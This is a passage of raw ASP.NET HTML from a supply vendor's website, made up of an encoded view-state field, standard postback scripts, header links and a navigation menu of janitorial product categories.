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[base64]/QvhnaSzsnC5RBPxX6A+hl88U7wgRJWSf1JAxMa4pQxkV/pUR8NbS1k+EcDQbpJOqXgZshJhpgKxA8OcKHc8+eYdIX+m7C+nneXfn8VwqwPOQfE4knFXV2/HSRGe3/sWpbz4OoN7i4O4p5PPWY4jJ/KK8kAEa1BSjfRcRVODvLRcWzPyaKtG5bklX4u4FDGCKHSq3aMctm3HmaxZmRDOI7o8T9IlKXSc1Bn+ttbe3l/A28yCejmDssi7dqJ0vrQo58ZJGiPmvJkDmrPQe8LQ0tinSVCDJplw8VknJGbY0rKg2ww2+cR1tzWC/0xYHSMsX/6L4z01C7uyHtarS38U+WyayhHbElk2nzg2QZlUxnjPOo75WHonZlFLN2dYW6NPkFv75WyrwoUl0+Fy6LpPraDYSo3JdWxehVsrcU8T6HiMUg3vm0T2OeRQ/W6adYRQm5cb52f0pUxSKhzFHuDLEcBhw+FPs+znOkkY0wnYFS8xOqn/67DeaqR3QJ0pj6fuao/jCebRf5C9g2hjhmIuN7iTylsSuM9GopAvwZjIX19ifWuSH75uWw9abCjma+rBO8SAYP5x2v1MC1xMJ9ID1YSFsO+KVQhVci6TWuuDfBWpGsmiN0m1BwiatoKq58dIkx5takJ0j7H/IYwWXHiBHgJTqS5kaMz9p7IWWssgt/EDb134X619yyBk13OcwjZtqWJF0uCrurZ5Iyr/DASQ4Z7ZVyi5egqicQCxbeguqiyZdgngbssBtrgtAq2nwWKzhnl+nFi8lglNzqHxjV67V4Bag7pC/jw7rXY2Yk3ryiUeJemfTO4/f3VVEtXsfK99JxIfSE2HsDxuggwsz0xJd565lwQT9+FUv34QYUHaiQimHa+I8KoprJ0Prlq6m+RYY6mI7SSB3rlWCSv0X6YgU5shQADHl9VLCKXVAyxoJuVXEgRb5nR1ERKkRl/mw1z77z3x9ENQ9Aiag/Th/YP6LdLxQEGrXcIt/IKcWkFneH6Pv8iKntmmz9tojWy7/Q6noco2fCQ/utniD/kFpsvR4w1Vy1o0xksO937UW9zN4l8V6P92IYOT8zqBBPQ1IrUCpypGfyE75NWU6zRM1vO6y5X8gSnwu4WVGpUfnnxbUy03HQYBSadNJKcTJ1snjyUIu+7Y2wLyC8z5t5zTqHBjXoa4RzKXioSRIkB3N2OXP+fZxKyBxPI/9Mp5xAdtRYY1tjjAIgEofxs73LvVrYwHaZwSnS8gRRShpclWXZ6XU2WcwPTh9z44tL2HwgpEqjbxWxwC5i/LSYw/fBWXHeXk1q66wDnThKDVCBBy3/6m/RPOb/[base64]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[base64]/ASHIwMAqw6A7Bdq67f0kj1BSjtZAreGD87cw11mFfN7yyZreOzRPPz1ikSIadfXAuLXH47qaCofQwj95+pB9itzKnPsEjinUSzOC2MvI7Dcd04HpeI6f3jRwU+pjDJhbOgD8JoWVHjkaHOyq7xx2UTDhL7/YOsI6EbMOjG71e0KdTa5umFwOqfMBc2PEqzdZI1diAq/nnpXXlLctoxrGy18Y7W3G/DAArp6p5QNCaEVe7js6EKzmFCJYFzF1bTjREhdufmhjF3C//E6VSS+xigE3/epo/rffJ497UeHwKLFcUaC1nb1qzWxs3drRjaoW3JtE5As6ONLKyhD+Geta/tTOpWd9FIXos8zfFW/dfW6up6HPYZnhxG/O7wdv4FziaI9JpGrYnVvkSRy4YQagDZrscqIK9gt7Rg0UZjeoZBcp1UDjSbpkjgIeHj/PmLFbuXbF835zstkHQB+blI/b46CJExGobJuZ4lLMqK9I2F68/2gLkbYRfjjSCiHB7kuo8nlVknbt8JafNZzW0zgnQ+F7Q60YVp4Z/a+QdxSyBi1WxYflV3G09CirHKhTg3RopkQ6rNhZVZlx+GTsclg24dzK79+z3sBagAT24sk6S6aJEqzxTjR0pesewxX1kebrGRUyKxfXIkQAMpIW/OPNkzqYrGTwvrfWL0SYuGLcRt2K7l6+gbKZxaVOTcGsx12y1gHOvUJ0ITdewabiLeLCMROf4x7rWPHBTbkAJtehMD5Wkt5J1o11sTRB0pIP10zt631acJa2RRXi3TOdBj75ct9GGVpCi7NN/ilhRSe7WuPauwYs1JQIVkMLqEGYNCHlRh8y6HpooKDO+lBLKh3CzQjY6wzAkXfmyNkxXg7yMKwmMrgc5lOnMFtUCj6ZpDk+/GWoyfIcaweCnLab8++yzVukqg2GAABfYnh/lpSK/OMKjcvMxSzB3t9I5gwx8FyNuPs6w42/p9IgFEAA8z9q49VhwvoT3cNcc6NYNeXC2JNcpfLWcqZ1rnhw5b5b3Hr8o0ATrF2/ui9HRQGV4HKBsJuo39qsxQfa6ZwaBJ0yQx9jj7rHESomYoaQMfcg+GPbhzG9p52AX+zf/tW/O/3RO36qH0eFZpoS3tsr57VFtu5JVann4HtiZkqXqeC8xyunCo6x21FvwkczdcjcfwwH4wY73fvtopfg+Agqq201uZd1609ExIGiwzXsak8GpFDCfYKkmaAz5RbZtCOR8wj8bLBPL0fYBW2nL/ijD4knD6r2YG67XKWR5I3w1HThnMx0TBlOuIWxIPgS8AiakOCWkbESL+NtJ5vgq1dFg5o8FiXX+Rvgi9nvmntd7D9ZGN3SPuDsvEkNFd2vtGes5CXgqPdbDm6qMSYPV/2psHRkZhcjn1ghffaioMv+LDLtzloz9bKATgArObDSWcsp4zscZhmlHlwylBo8i1d137EUoZ8twPrN6eIOPNy/QPBOKmXfoWhI88SuJX2+xrq+G4kpC3GPvL+z9Pu8NYAnW9/I/zYvRO0hB5Cie9usn8HUmgxhKBmJnxIHF9bwqRLSr7Dx5wT8rZu4bu2jjsZ09DAK51XWasdYZAY6HXPKjkrEmQQy8MsvAp730f9jIk3/uhX1Q2Zb/GgJDSO+WA544pO4+jQqtOHe1QYdu/9Mv67sH6yfXKXu+xG9ptorRSqGm/YprowUlPfnrm13bvXCA0jREkaAJo3QXcQeDylfPmsQBILhldIw61uuvqEI1gQgboeOUQzQQT5uNgvmXvZpunWrDmaqn8OCV1joOB/r2Psq0bACl8Cdf7dgEMF3VHdjvTzpD5p8rMenpyA4HzR25O4d4ZBGvnBz1T/RP3Gxl7m2VRPCPUBXpOOHu2X2Qak+LIBMys+EARggwaY7xxMxMpo+JLFFS4P/05ROd/TcUkZh8q4A+eP/UHSKTznmVUchuH+W6QE6PTmyv932q2Q6PC35vq+v2QdOowPSus3GCkG/[base64]/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="ET26SUgn2pvuVeLDN67Ml6HAzLWrAkX/CeOdL4MsflBSsUpMmFaS6nTuc4lL7hx0AyV6RCuPn77zWW19iKizrfWjdcmVmPrtupyyf96hLOv/ZiWEetTC8q5QVmRo/CL47U3B3nLJlAmw/9XEEjebXosKXPIp1q0Bqjs0XPwMe7jLuVZpSLUs0+4UMX5C3YF1+qAcFJiV+cUQOZjv1CpxbDdBurvXXOTgzbKd2qkcWA2avnAKfcGE7BTfM+gqLA2p8aS8ttdPWIs5XCjvshqWwXD4y6VI1Ul0gBxTegsbOk5WoMeULlbtiTCLdbn3V/gW9K9MdFFQCNyxEvMJIDhH/eWlP+aB46azWf8Lwn3NHA6I0edXDz267YRcQKcpydU45LfRiQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
